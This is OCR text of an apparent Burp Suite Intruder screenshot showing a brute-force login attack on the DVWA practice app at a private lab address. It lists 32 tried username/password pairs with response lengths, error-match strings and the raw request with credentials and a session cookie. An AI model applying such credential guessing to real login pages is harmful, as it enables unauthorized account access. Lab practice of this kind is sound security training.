 1 2 3 4 2 2
3. Intruder attack of http://192.168.56.102 - Temporary attack - Not saved to project file
Attack Save Columns
Mouse integration ...
Results Positions Payloads Resource pool Settings
Auto capture keyboard ...
Filter: Showing all items
Request Payload 1 Payload 2 Status Error Redire... Timeout Length error except... illegal invalid fail stack access directory file not fou... unkno... uid= c:\ varchar ODBC SQL quotat... syntax ORA- 111111 Welco... Comment
0 200 0 5010 1 6 1
1 admin 1234 200 0 4966 1 6
2 dnvw 1234 200 0 4966 1 6
3 luqman 1234 200 0 4966 1 6
4 admin2 1234 200 0 4966 1 6
5 user123 1234 200 0 4966 1 6
6 user345 1234 200 0 4966 1 6
7 user 1234 200 0 4966 1 6
8 navi 1234 200 0 4966 1 6
9 admin password 200 0 5010 1 6 1
10 dnvw password 200 0 4966 1 6
11 luqman password 200 0 4966 1 6
12 admin2 password 200 0 4966 1 6
13 user123 password 200 0 4966 1 6
14 user345 password 200 0 4966 1 6
15 user password 200 0 4966 1 6
16 navi password 200 0 4966 1 6
17 admin navin@123 200 0 4966 1 6
18 dnvw navin@123 200 0 4966 1 6
19 luqman navin@123 200 0 4966 1 6
20 admin2 navin@123 200 0 4966 1 6
21 user123 navin@123 200 0 4966 1 6
22 user345 navin@123 200 0 4966 1 6
23 user navin@123 200 0 4966 1 6
24 navi navin@123 200 0 4966 1 6
25 admin navin 200 0 4966 1 6
26 dnvw navin 200 0 4966 1 6
27 luqman navin 200 0 4966 1 6
28 admin2 navin 200 0 4966 1 6
29 user123 navin 200 0 4966 1 6
30 user345 navin 200 0 4966 1 6
31 user navin 200 0 4966 1 6
32 navi navin 200 0 4966 1 6
Request Response
Pretty Raw Hex \n
1 GET /vulnerabilities/brute/?username=admin&password=password&Login=Login HTTP/1.1
2 Host: 192.168.56.102
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.78 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://192.168.56.102/vulnerabilities/brute/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: security=high; PHPSESSID=r3mgo4fog82q54l1aev8qiaao6; security=low
10 Connection: close
11
Search... 0 matches
59 of 96